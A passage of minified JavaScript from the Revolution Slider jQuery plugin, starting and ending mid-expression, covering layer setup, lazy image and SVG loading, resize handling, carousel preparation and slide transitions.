d=n.data("noposteronmobile")||n.data("noPosterOnMobile")||n.data("posteronmobile")||n.data("posterOnMobile")||n.data("posterOnMObile");n.data("noposteronmobile",d);var c=0;if(n.find("iframe").each(function(){punchgs.TweenLite.set(jQuery(this),{autoAlpha:0}),c++}),0<c&&n.data("iframes",!0),n.hasClass("tp-caption")){var u=n.hasClass("slidelink")?"width:100% !important;height:100% !important;":"",p=n.data(),f="",h=p.type,g="row"===h||"column"===h?"relative":"absolute",v="";"row"===h?(n.addClass("rev_row").removeClass("tp-resizeme"),v="rev_row_wrap"):"column"===h?(f=p.verticalalign===undefined?" vertical-align:bottom;":" vertical-align:"+p.verticalalign+";",v="rev_column",n.addClass("rev_column_inner").removeClass("tp-resizeme"),n.data("width","auto"),punchgs.TweenLite.set(n,{width:"auto"})):"group"===h&&n.removeClass("tp-resizeme");var m="",y="";"row"!==h&&"group"!==h&&"column"!==h?(m="display:"+n.css("display")+";",0<n.closest(".rev_column").length?(n.addClass("rev_layer_in_column"),s=!1):0<n.closest(".rev_group").length&&(n.addClass("rev_layer_in_group"),s=!1)):"column"===h&&(s=!1),p.wrapper_class!==undefined&&(v=v+" "+p.wrapper_class),p.wrapper_id!==undefined&&(y='id="'+p.wrapper_id+'"');var w="";n.hasClass("tp-no-events")&&(w=";pointer-events:none"),n.wrap("<div "+y+' class="tp-parallax-wrap '+v+'" style="'+f+" "+u+"position:"+g+";"+m+";visibility:hidden"+w+'"><div class="tp-loop-wrap" style="'+u+"position:"+g+";"+m+';"><div class="tp-mask-wrap" style="'+u+"position:"+g+";"+m+';" ></div></div></div>'),s&&x.scrolleffect.on&&("on"===x.scrolleffect.on_parallax_layers&&i.isparallaxlayer||"on"===x.scrolleffect.on_layers&&!i.isparallaxlayer)&&x.scrolleffect.layers.push(n.parent()),l&&x.scrolleffect.layers.push(n.parent()),"column"===h&&(n.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'),n.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));var b=n.closest(".tp-loop-wrap");jQuery.each(["pendulum","rotate","slideloop","pulse","wave"],function(e,i){var t=n.find(".rs-"+i),a=t.data()||"";""!=a&&(b.data(a),b.addClass("rs-"+i),t.children(0).unwrap(),n.data("loopanimation","on"))}),n.attr("id")===undefined&&n.attr("id","layer-"+Math.round(999999999*Math.random())),checkIDS(x,n),punchgs.TweenLite.set(n,{visibility:"hidden"})}var _=n.data("actions");_!==undefined&&_R.checkActions(n,x,_),checkHoverDependencies(n,x),_R.checkVideoApis&&(j=_R.checkVideoApis(n,x,j)),r||1!=t&&"true"!=t&&"1sttime"!=a||"loopandnoslidestop"==o||n.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"),r||1!=a&&"true"!=a&&"on"!=a&&"no1sttime"!=a||"loopandnoslidestop"==o||n.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")}),t[0].addEventListener("mouseenter",function(){t.trigger("tp-mouseenter"),x.overcontainer=!0},{passive:!0}),t[0].addEventListener("mouseover",function(){t.trigger("tp-mouseover"),x.overcontainer=!0},{passive:!0}),t[0].addEventListener("mouseleave",function(){t.trigger("tp-mouseleft"),x.overcontainer=!1},{passive:!0}),t.find(".tp-caption video").each(function(e){var i=jQuery(this);i.removeClass("video-js vjs-default-skin"),i.attr("preload",""),i.css({display:"none"})}),"standard"!==x.sliderType&&(x.lazyType="all"),loadImages(t.find(".tp-static-layers"),x,0,!0),waitForCurrentImages(t.find(".tp-static-layers"),x,function(){t.find(".tp-static-layers img").each(function(){var e=jQuery(this),i=e.data("lazyload")!=undefined?e.data("lazyload"):e.attr("src"),t=getLoadObj(x,i);e.attr("src",t.src)})}),x.rowzones=[],x.allli.each(function(e){var i=jQuery(this);x.rowzones[e]=[],i.find(".rev_row_zone").each(function(){x.rowzones[e].push(jQuery(this))}),"all"!=x.lazyType&&("smart"!=x.lazyType||0!=e&&1!=e&&e!=x.slideamount&&e!=x.slideamount-1)||(loadImages(i,x,e),waitForCurrentImages(i,x,function(){}))});var f=getUrlVars("#")[0];if(f.length<9&&1<f.split("slide").length){var h=parseInt(f.split("slide")[1],0);h<1&&(h=1),h>x.slideamount&&(h=x.slideamount),x.startWithSlide=h-1}t.append('<div class="tp-loader '+x.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),x.loader=t.find(".tp-loader"),0===t.find(".tp-bannertimer").length&&t.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'),t.find(".tp-bannertimer").css({width:"0%"}),x.ul.css({display:"block"}),prepareSlides(t,x),("off"!==x.parallax.type||x.scrolleffect.on)&&_R.checkForParallax&&_R.checkForParallax(t,x),_R.setSize(x),"hero"!==x.sliderType&&_R.createNavigation&&_R.createNavigation(t,x),_R.resizeThumbsTabs&&_R.resizeThumbsTabs&&_R.resizeThumbsTabs(x),contWidthManager(x);var g=x.viewPort;x.inviewport=!1,g!=undefined&&g.enable&&(jQuery.isNumeric(g.visible_area)||-1!==g.visible_area.indexOf("%")&&(g.visible_area=parseInt(g.visible_area)/100),_R.scrollTicker&&_R.scrollTicker(x,t)),"carousel"===x.sliderType&&_R.prepareCarousel&&(punchgs.TweenLite.set(x.ul,{opacity:0}),_R.prepareCarousel(x,new punchgs.TimelineLite,undefined,0),x.onlyPreparedSlide=!0),setTimeout(function(){if(!g.enable||g.enable&&x.inviewport||g.enable&&!x.inviewport&&"wait"==!g.outof)swapSlide(t);else if(x.c.addClass("tp-waitforfirststart"),x.waitForFirstSlide=!0,g.presize){var e=jQuery(x.li[0]);loadImages(e,x,0,!0),waitForCurrentImages(e.find(".tp-layers"),x,function(){_R.animateTheCaptions({slide:e,opt:x,preset:!0})})}_R.manageNavigation&&_R.manageNavigation(x),1<x.slideamount&&(!g.enable||g.enable&&x.inviewport?countDown(t,x):x.waitForCountDown=!0),setTimeout(function(){t.trigger("revolution.slide.onloaded")},100)},x.startDelay),x.startDelay=0,jQuery("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("mozfullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("webkitfullscreenchange",onFullScreenChange,{passive:!0});var v="resize.revslider-"+t.attr("id");jQuery(window).on(v,function(){if(t==undefined)return!1;0!=jQuery("body").find(t)&&contWidthManager(x);var e=!1;if("fullscreen"==x.sliderLayout){var i=jQuery(window).height();"mobile"==x.fallbacks.ignoreHeightChanges&&_ISM||"always"==x.fallbacks.ignoreHeightChanges?(x.fallbacks.ignoreHeightChangesSize=x.fallbacks.ignoreHeightChangesSize==undefined?0:x.fallbacks.ignoreHeightChangesSize,e=i!=x.lastwindowheight&&Math.abs(i-x.lastwindowheight)>x.fallbacks.ignoreHeightChangesSize):e=i!=x.lastwindowheight}(t.outerWidth(!0)!=x.width||t.is(":hidden")||e)&&(x.lastwindowheight=jQuery(window).height(),containerResized(t,x))}),hideSliderUnder(t,x),contWidthManager(x),x.fallbacks.disableFocusListener||"true"==x.fallbacks.disableFocusListener||!0===x.fallbacks.disableFocusListener||(t.addClass("rev_redraw_on_blurfocus"),tabBlurringCheck())}},cArray=function(e,i){if(!jQuery.isArray(e)){var t=e;(e=new Array).push(t)}if(e.length<i){t=e[e.length-1];for(var a=0;a<i-e.length+2;a++)e.push(t)}return e},checkHoverDependencies=function(e,n){var i=e.data();("sliderenter"===i.start||i.frames!==undefined&&i.frames[0]!=undefined&&"sliderenter"===i.frames[0].delay)&&(n.layersonhover===undefined&&(n.c.on("tp-mouseenter",function(){n.layersonhover&&jQuery.each(n.layersonhover,function(e,i){var t=i.data("closestli")||i.closest(".tp-revslider-slidesli"),a=i.data("staticli")||i.closest(".tp-static-layers");i.data("closestli")===undefined&&(i.data("closestli",t),i.data("staticli",a)),(0<t.length&&t.hasClass("active-revslide")||t.hasClass("processing-revslide")||0<a.length)&&(i.data("animdirection","in"),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:n,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),i.data("triggerstate","on"))})}),n.c.on("tp-mouseleft",function(){n.layersonhover&&jQuery.each(n.layersonhover,function(e,i){i.data("animdirection","out"),i.data("triggered",!0),i.data("triggerstate","off"),_R.stopVideo&&_R.stopVideo(i,n),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:n,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})})}),n.layersonhover=new Array),n.layersonhover.push(e))},contWidthManager=function(e){var i=_R.getHorizontalOffset(e.c,"left");if("auto"==e.sliderLayout||"fullscreen"===e.sliderLayout&&"on"==e.fullScreenAutoWidth)"fullscreen"==e.sliderLayout&&"on"==e.fullScreenAutoWidth?punchgs.TweenLite.set(e.ul,{left:0,width:e.c.width()}):punchgs.TweenLite.set(e.ul,{left:i,width:e.c.width()-_R.getHorizontalOffset(e.c,"both")});else{var t=Math.ceil(e.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left-i);punchgs.TweenLite.set(e.c.parent(),{left:0-t+"px",width:jQuery(window).width()-_R.getHorizontalOffset(e.c,"both")})}e.slayers&&"fullwidth"!=e.sliderLayout&&"fullscreen"!=e.sliderLayout&&punchgs.TweenLite.set(e.slayers,{left:i})},cv=function(e,i){return e===undefined?i:e},hideSliderUnder=function(e,i,t){var a=e.parent();jQuery(window).width()<i.hideSliderAtLimit?(e.trigger("stoptimer"),"none"!=a.css("display")&&a.data("olddisplay",a.css("display")),a.css({display:"none"})):e.is(":hidden")&&t&&(a.data("olddisplay")!=undefined&&"undefined"!=a.data("olddisplay")&&"none"!=a.data("olddisplay")?a.css({display:a.data("olddisplay")}):a.css({display:"block"}),e.trigger("restarttimer"),setTimeout(function(){containerResized(e,i)},150)),_R.hideUnHideNav&&_R.hideUnHideNav(i)},containerResized=function(e,i){if(e.trigger("revolution.slide.beforeredraw"),1==i.infullscreenmode&&(i.minHeight=jQuery(window).height()),setCurWinRange(i),setCurWinRange(i,!0),!_R.resizeThumbsTabs||!0===_R.resizeThumbsTabs(i)){if(hideSliderUnder(e,i,!0),contWidthManager(i),"carousel"==i.sliderType&&_R.prepareCarousel(i,!0),e===undefined)return!1;_R.setSize(i),i.conw=i.c.width(),i.conh=i.infullscreenmode?i.minHeight:i.c.height();var t=e.find(".active-revslide .slotholder"),a=e.find(".processing-revslide .slotholder");removeSlots(e,i,e,2),"standard"===i.sliderType&&(punchgs.TweenLite.set(a.find(".defaultimg"),{opacity:0}),t.find(".defaultimg").css({opacity:1})),"carousel"===i.sliderType&&i.lastconw!=i.conw&&(clearTimeout(i.pcartimer),i.pcartimer=setTimeout(function(){_R.prepareCarousel(i,!0),"carousel"==i.sliderType&&"on"===i.carousel.showLayersAllTime&&jQuery.each(i.li,function(e){_R.animateTheCaptions({slide:jQuery(i.li[e]),opt:i,recall:!0})})},100),i.lastconw=i.conw),_R.manageNavigation&&_R.manageNavigation(i),_R.animateTheCaptions&&0<e.find(".active-revslide").length&&_R.animateTheCaptions({slide:e.find(".active-revslide"),opt:i,recall:!0}),"on"==a.data("kenburns")&&_R.startKenBurn(a,i,a.data("kbtl")!==undefined?a.data("kbtl").progress():0),"on"==t.data("kenburns")&&_R.startKenBurn(t,i,t.data("kbtl")!==undefined?t.data("kbtl").progress():0),_R.animateTheCaptions&&0<e.find(".processing-revslide").length&&_R.animateTheCaptions({slide:e.find(".processing-revslide"),opt:i,recall:!0}),_R.manageNavigation&&_R.manageNavigation(i)}e.trigger("revolution.slide.afterdraw")},setScale=function(e){e.bw=e.width/e.gridwidth[e.curWinRange],e.bh=e.height/e.gridheight[e.curWinRange],e.bh>e.bw?e.bh=e.bw:e.bw=e.bh,(1<e.bh||1<e.bw)&&(e.bw=1,e.bh=1)},prepareSlides=function(e,u){if(e.find(".tp-caption").each(function(){var e=jQuery(this);e.data("transition")!==undefined&&e.addClass(e.data("transition"))}),u.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:e.parent().css("maxHeight")}),"on"==u.autoHeight&&(u.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),e.css({maxHeight:"none"}),e.parent().css({maxHeight:"none"})),u.allli.each(function(e){var i=jQuery(this),t=i.data("originalindex");(u.startWithSlide!=undefined&&t==u.startWithSlide||u.startWithSlide===undefined&&0==e)&&i.addClass("next-revslide"),i.css({width:"100%",height:"100%",overflow:"hidden"})}),"carousel"===u.sliderType){u.ul.css({overflow:"visible"}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');var i='<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';u.c.parent().prepend(i),u.c.parent().append(i),_R.prepareCarousel(u)}e.parent().css({overflow:"visible"}),u.allli.find(">img").each(function(e){var i=jQuery(this),t=i.closest("li"),a=t.find(".rs-background-video-layer");a.addClass("defaultvid").css({zIndex:30}),i.addClass("defaultimg"),"on"==u.fallbacks.panZoomDisableOnMobile&&_ISM&&(i.data("kenburns","off"),i.data("bgfit","cover"));var n=t.data("mediafilter");n="none"===n||n===undefined?"":n,i.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'),a.appendTo(t.find(".slotholder"));var r=i.data();i.closest(".slotholder").data(r),0<a.length&&r.bgparallax!=undefined&&(a.data("bgparallax",r.bgparallax),a.data("showcoveronpause","on")),"none"!=u.dottedOverlay&&u.dottedOverlay!=undefined&&i.closest(".slotholder").append('<div class="tp-dottedoverlay '+u.dottedOverlay+'"></div>');var o=i.attr("src");r.src=o,r.bgfit=r.bgfit||"cover",r.bgrepeat=r.bgrepeat||"no-repeat",r.bgposition=r.bgposition||"center center";i.closest(".slotholder");var s=i.data("bgcolor"),l="";l=s!==undefined&&0<=s.indexOf("gradient")?'"background:'+s+';width:100%;height:100%;"':'"background-color:'+s+";background-repeat:"+r.bgrepeat+";background-image:url("+o+");background-size:"+r.bgfit+";background-position:"+r.bgposition+';width:100%;height:100%;"',i.data("mediafilter",n),n="on"===i.data("kenburns")?"":n;var d=jQuery('<div class="tp-bgimg defaultimg '+n+'" data-bgcolor="'+s+'" style='+l+"></div>");i.parent().append(d);var c=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+i.get(0).outerHTML);i.replaceWith(c),d.data(r),d.attr("src",o),"standard"!==u.sliderType&&"undefined"!==u.sliderType||d.css({opacity:0})}),u.scrolleffect.on&&"on"===u.scrolleffect.on_slidebg&&(u.allslotholder=new Array,u.allli.find(".slotholder").each(function(){jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')}),u.allslotholder=u.c.find(".slotholder_fadeoutwrap"))},removeSlots=function(e,i,t,a){i.removePrepare=i.removePrepare+a,t.find(".slot, .slot-circle-wrapper").each(function(){jQuery(this).remove()}),i.transition=0,i.removePrepare=0},cutParams=function(e){var i=e;return e!=undefined&&0<e.length&&(i=e.split("?")[0]),i},relativeRedir=function(e){return location.pathname.replace(/(.*)\/[^/]*/,"$1/"+e)},abstorel=function(e,i){var t=e.split("/"),a=i.split("/");t.pop();for(var n=0;n<a.length;n++)"."!=a[n]&&(".."==a[n]?t.pop():t.push(a[n]));return t.join("/")},imgLoaded=function(l,e,d){e.syncload--,e.loadqueue&&jQuery.each(e.loadqueue,function(e,i){var t=i.src.replace(/\.\.\/\.\.\//gi,""),a=self.location.href,n=document.location.origin,r=a.substring(0,a.length-1)+"/"+t,o=n+"/"+t,s=abstorel(self.location.href,i.src);a=a.substring(0,a.length-1)+t,(cutParams(n+=t)===cutParams(decodeURIComponent(l.src))||cutParams(a)===cutParams(decodeURIComponent(l.src))||cutParams(s)===cutParams(decodeURIComponent(l.src))||cutParams(o)===cutParams(decodeURIComponent(l.src))||cutParams(r)===cutParams(decodeURIComponent(l.src))||cutParams(i.src)===cutParams(decodeURIComponent(l.src))||cutParams(i.src).replace(/^.*\/\/[^\/]+/,"")===cutParams(decodeURIComponent(l.src)).replace(/^.*\/\/[^\/]+/,"")||"file://"===window.location.origin&&cutParams(l.src).match(new RegExp(t)))&&(i.progress=d,i.width=l.width,i.height=l.height)}),progressImageLoad(e)},progressImageLoad=function(a){3!=a.syncload&&a.loadqueue&&jQuery.each(a.loadqueue,function(e,i){if(i.progress.match(/prepared/g)&&a.syncload<=3){if(a.syncload++,"img"==i.type){var t=new Image;t.onload=function(){imgLoaded(this,a,"loaded"),i.error=!1},t.onerror=function(){imgLoaded(this,a,"failed"),i.error=!0},t.src=i.src}else jQuery.get(i.src,function(e){i.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),i.progress="loaded",a.syncload--,progressImageLoad(a)}).fail(function(){i.progress="failed",a.syncload--,progressImageLoad(a)});i.progress="inload"}})},addToLoadQueue=function(t,e,i,a,n){var r=!1;if(e.loadqueue&&jQuery.each(e.loadqueue,function(e,i){i.src===t&&(r=!0)}),!r){var o=new Object;o.src=t,o.starttoload=jQuery.now(),o.type=a||"img",o.prio=i,o.progress="prepared",o.static=n,e.loadqueue.push(o)}},loadImages=function(e,a,n,r){e.find("img,.defaultimg, .tp-svg-layer").each(function(){var e=jQuery(this),i=e.data("lazyload")!==undefined&&"undefined"!==e.data("lazyload")?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),t=e.data("svg_src")!=undefined?"svg":"img";e.data("start-to-load",jQuery.now()),addToLoadQueue(i,a,n,t,r)}),progressImageLoad(a)},getLoadObj=function(e,t){var a=new Object;return e.loadqueue&&jQuery.each(e.loadqueue,function(e,i){i.src==t&&(a=i)}),a},waitForCurrentImages=function(o,s,e){var l=!1;o.find("img,.defaultimg, .tp-svg-layer").each(function(){var e=jQuery(this),i=e.data("lazyload")!=undefined?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),t=getLoadObj(s,i);if(e.data("loaded")===undefined&&t!==undefined&&t.progress&&t.progress.match(/loaded/g)){if(e.attr("src",t.src),"img"==t.type)if(e.hasClass("defaultimg"))_R.isIE(8)?defimg.attr("src",t.src):-1==t.src.indexOf("images/transparent.png")&&-1==t.src.indexOf("assets/transparent.png")||e.data("bgcolor")===undefined?e.css({backgroundImage:'url("'+t.src+'")'}):e.data("bgcolor")!==undefined&&e.css({background:e.data("bgcolor")}),o.data("owidth",t.width),o.data("oheight",t.height),o.find(".slotholder").data("owidth",t.width),o.find(".slotholder").data("oheight",t.height);else{var a=e.data("ww"),n=e.data("hh");e.data("owidth",t.width),e.data("oheight",t.height),a=a==undefined||"auto"==a||""==a?t.width:a,n=n==undefined||"auto"==n||""==n?t.height:n,!jQuery.isNumeric(a)&&0<a.indexOf("%")&&(n=a),e.data("ww",a),e.data("hh",n)}else"svg"==t.type&&"loaded"==t.progress&&(e.append('<div class="tp-svg-innercontainer"></div>'),e.find(".tp-svg-innercontainer").append(t.innerHTML));e.data("loaded",!0)}if(t&&t.progress&&t.progress.match(/inprogress|inload|prepared/g)&&(!t.error&&jQuery.now()-e.data("start-to-load")<5e3?l=!0:(t.progress="failed",t.reported_img||(t.reported_img=!0,console.warn(i+"  Could not be loaded !")))),1==s.youtubeapineeded&&(!window.YT||YT.Player==undefined)&&(l=!0,5e3<jQuery.now()-s.youtubestarttime&&1!=s.youtubewarning)){s.youtubewarning=!0;var r="YouTube Api Could not be loaded !";"https:"===location.protocol&&(r+=" Please Check and Renew SSL Certificate !"),console.error(r),s.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+r+"</strong></div>")}if(1==s.vimeoapineeded&&!window.Vimeo&&(l=!0,5e3<jQuery.now()-s.vimeostarttime&&1!=s.vimeowarning)){s.vimeowarning=!0;r="Vimeo Api Could not be loaded !";"https:"===location.protocol&&(r+=" Please Check and Renew SSL Certificate !"),console.error(r),s.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+r+"</strong></div>")}}),!_ISM&&s.audioqueue&&0<s.audioqueue.length&&jQuery.each(s.audioqueue,function(e,i){i.status&&"prepared"===i.status&&jQuery.now()-i.start<i.waittime&&(l=!0)}),jQuery.each(s.loadqueue,function(e,i){!0!==i.static||"loaded"==i.progress&&"failed"!==i.progress||("failed"==i.progress?i.reported||(i.reported=!0,console.warn("Static Image "+i.src+"  Could not be loaded in time. Error Exists:"+i.error)):!i.error&&jQuery.now()-i.starttoload<5e3?l=!0:i.reported||(i.reported=!0,console.warn("Static Image "+i.src+"  Could not be loaded within 5s! Error Exists:"+i.error)))}),l?punchgs.TweenLite.delayedCall(.18,waitForCurrentImages,[o,s,e]):punchgs.TweenLite.delayedCall(.18,e)},swapSlide=function(e){var i=e[0].opt;if(clearTimeout(i.waitWithSwapSlide),0<e.find(".processing-revslide").length)return i.waitWithSwapSlide=setTimeout(function(){swapSlide(e)},150),!1;var t=e.find(".active-revslide"),a=e.find(".next-revslide"),n=a.find(".defaultimg");if("carousel"!==i.sliderType||i.carousel.fadein||(punchgs.TweenLite.to(i.ul,1,{opacity:1}),i.carousel.fadein=!0),a.index()===t.index()&&!0!==i.onlyPreparedSlide)return a.removeClass("next-revslide"),!1;!0===i.onlyPreparedSlide&&(i.onlyPreparedSlide=!1,jQuery(i.li[0]).addClass("processing-revslide")),a.removeClass("next-revslide").addClass("processing-revslide"),-1===a.index()&&"carousel"===i.sliderType&&(a=jQuery(i.li[0])),a.data("slide_on_focus_amount",a.data("slide_on_focus_amount")+1||1),"on"==i.stopLoop&&a.index()==i.lastslidetoshow-1&&(e.find(".tp-bannertimer").css({visibility:"hidden"}),e.trigger("revolution.slide.onstop"),i.noloopanymore=1),a.index()===i.slideamount-1&&(i.looptogo=i.looptogo-1,i.looptogo<=0&&(i.stopLoop="on")),i.tonpause=!0,e.trigger("stoptimer"),i.cd=0,"off"===i.spinner&&(i.loader!==undefined?i.loader.css({display:"none"}):i.loadertimer=setTimeout(function(){i.loader!==undefined&&i.loader.css({display:"block"})},50)),loadImages(a,i,1),_R.preLoadAudio&&_R.preLoadAudio(a,i,1),waitForCurrentImages(a,i,function(){a.find(".rs-background-video-layer").each(function(){var e=jQuery(this);e.hasClass("HasListener")||(e.data("bgvideo",1),_R.manageVideoLayer&&_R.manageVideoLayer(e,i)),0==e.find(".rs-fullvideo-cover").length&&e.append('<div class="rs-fullvideo-cover"></div>')}),swapSlideProgress(n,e)})},swapSlideProgress=function(e,i){var t=i.find(".active-revslide"),a=i.find(".processing-revslide"),n=t.find(".slotholder"),r=a.find(".slotholder"),o=i[0].opt;o.tonpause=!1,o.cd=0,clearTimeout(o.loadertimer),o.loader!==undefined&&o.loader.css({display:"none"}),_R.setSize(o),_R.slotSize(e,o),_R.manageNavigation&&_R.manageNavigation(o);var s={};s.nextslide=a,s.currentslide=t,i.trigger("revolution.slide.onbeforeswap",s),o.transition=1,o.videoplaying=!1,a.data("delay")!=undefined?(o.cd=0,o.delay=a.data("delay")):o.delay=o.origcd,"true"==a.data("ssop")||!0===a.data("ssop")?o.ssop=!0:o.ssop=!1,i.trigger("nulltimer");var l=t.index(),d=a.index();o.sdir=d<l?1:0,"arrow"==o.sc_indicator&&(0==l&&d==o.slideamount-1&&(o.sdir=1),l==o.slideamount-1&&0==d&&(o.sdir=0)),o.lsdir=o.lsdir===undefined?o.sdir:o.lsdir,o.dirc=o.lsdir!=o.sdir,o.lsdir=o.sdir,t.index()!=a.index()&&1!=o.firststart&&_R.removeTheCaptions&&_R.removeTheCaptions(t,o),a.hasClass("rs-pause-timer-once")||a.hasClass("rs-pause-timer-always")?o.videoplaying=!0:i.trigger("restarttimer"),a.removeClass("rs-pause-timer-once");var c;if(o.currentSlide=t.index(),o.nextSlide=a.index(),"carousel"==o.sliderType)c=new punchgs.TimelineLite,_R.prepareCarousel(o,c),letItFree(i,r,n,a,t,c),o.transition=0,o.firststart=0;else{(c=new punchgs.TimelineLite({onComplete:function(){letItFree(i,r,n,a,t,c)}})).add(punchgs.TweenLite.set(r.find(".defaultimg"),{opacity:0})),c.pause(),_R.animateTheCaptions&&_R.animateTheCaptions({slide:a,opt:o,preset:!0}),1==o.firststart&&(punchgs.TweenLite.set(t,{autoAlpha:0}),o.firststart=0),punchgs.TweenLite.set(t,{zIndex:18}),punchgs.TweenLite.set(a,{autoAlpha:0,zIndex:20}),"prepared"==a.data("differentissplayed")&&(a.data("differentissplayed","done"),a.data("transition",a.data("savedtransition")),a.data("slotamount",a.data("savedslotamount")),a.data("masterspeed",a.data("savedmasterspeed"))),a.data("fstransition")!=undefined&&"done"!=a.data("differentissplayed")&&(a.data("savedtransition",a.data("transition")),a.data("savedslotamount",a.data("slotamount")),a.data("savedmasterspeed",a.data("masterspeed")),a.data("transition",a.data("fstransition")),a.data("slotamount",a.data("fsslotamount")),a.data("masterspeed",a.data("fsmasterspeed")),a.data("differentissplayed","prepared")),a.data("transition")==undefined&&a.data("transition","random"),0;var u=a.data("transition")!==undefined?a.data("transition").split(","):"fade",p=a.data("nexttransid")==undefined?-1:a.data("nexttransid");"on"==a.data("randomtransition")?p=Math.round(Math.random()*u.length):p+=1,p==u.length&&(p=0),a.data("nexttransid",p);var f=u[p];o.ie&&("boxfade"==f&&(f="boxslide"),"slotfade-vertical"==f&&(f="slotzoom-vertical"),"slotfade-horizontal"==f&&(f="slotzoom-horizontal")),_R.isIE(8)&&(f=11),c=_R.animateSlide(0,f,i,a,t,r,n,c),"on"==r.data("kenburns")&&(_R.startKenBurn(r,o),c.add(punchgs.TweenLite.set(r,{autoAlpha:0}))),c.pause()}_R.scrollHandling&&(_R.scrollHandling(o,!0,0),c.eventCallback("onUpdate",function(){_R.scrollHandling(o,!0,0)})),"off"!=o.parallax.type&&o.parallax.firstgo==undefined&&_R.scrollHandling&&(o.parallax.firstgo=!0,o.lastscrolltop=-999,_R.scrollHandling(o,!0,0),setTimeout(function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)},210),setTimeout(function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)},420)),_R.animateTheCaptions?"carousel"===o.sliderType&&"on"===o.carousel.showLayersAllTime?(jQuery.each(o.li,function(e){o.carousel.allLayersStarted?_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,recall:!0}):o.li[e]===a?_R.animateTheCaptions({slide:jQuery(o.li[e]),maintimeline:c,opt:o,startslideanimat:0}):_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,startslideanimat:0})}),o.carousel.allLayersStarted=!0):_R.animateTheCaptions({slide:a,opt:o,maintimeline:c,startslideanimat:0}):c!=undefined&&setTimeout(function(){c.resume()},30),punchgs.TweenLite.to(a,.001,{autoAlpha:1})},letItFree=function(e,i,t,a,n,r){var o=e[0].opt;"carousel"===o.sliderType||(o.removePrepare=0,punchgs.TweenLite.to(i.find(".defaultimg"),.001,{zIndex:20,autoAlpha:1,onComplete:function(){removeSlots(e,o,a,1)}}),a.index()!=n.index()&&punchgs.TweenLite.to(n,.2,{zIndex:18,autoAlpha:0,onComplete:function(){removeSlots(e,o,n,1)}})),e.find(".active-revslide").removeClass("active-revslide"),e.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"),o.act=a.index(),o.c.attr("data-slideactive",e.find(".active-revslide").data("index")),"scroll"!=o.parallax.type&&"scroll+mouse"!=o.parallax.type&&"mouse+scroll"!=o.parallax.type||(o.lastscrolltop=-999,_R.scrollHandling(o)),r.clear(),t.data("kbtl")!=undefined&&(t.data("kbtl").reverse(),t.data("kbtl").timeScale(25)),"on"==i.data("kenburns")&&(i.data("kbtl")!=undefined?(i.data("kbtl").timeScale(1),i.data("kbtl").play()):_R.startKenBurn(i,o)),a.find(".rs-background-video-layer").each(function(e){if(_ISM&&!o.fallbacks.allowHTML5AutoPlayOnAndroid)return!1;var i=jQuery(this);_R.resetVideo(i,o,!1,!0),punchgs.TweenLite.fromTo(i,1,{autoAlpha:0},{autoAlpha:1,ease:punchgs.Power3.easeInOut,delay:.2,onComplete:function(){_R.animcompleted&&_R.animcompleted(i,o)}})}),n.find(".rs-background-video-layer").each(function(e){if(_ISM)return!1;var i=jQuery(this);_R.stopVideo&&(_R.resetVideo(i,o),_R.stopVideo(i,o)),punchgs.TweenLite.to(i,1,{autoAlpha:0,ease:punchgs.Power3.easeInOut,delay:.2})});var s={};if(s.slideIndex=a.index()+1,s.slideLIIndex=a.index(),s.slide=a,s.currentslide=a,s.prevslide=n,o.last_shown_slide=n.index(),e.trigger("revolution.slide.onchange",s),e.trigger("revolution.slide.onafterswap",s),o.startWithSlide!==undefined&&"done"!==o.startWithSlide&&"carousel"===o.sliderType){for(var l=o.startWithSlide,d=0;d<=o.li.length-1;d++){jQuery(o.li[d]).data("originalindex")===o.startWithSlide&&(l=d)}0!==l&&_R.callingNewSlide(o.c,l),o.startWithSlide="done"}o.duringslidechange=!1;var c=n.data("slide_on_focus_amount"),u=n.data("hideafterloop");0!=u&&u<=c&&o.c.revremoveslide(n.index());var 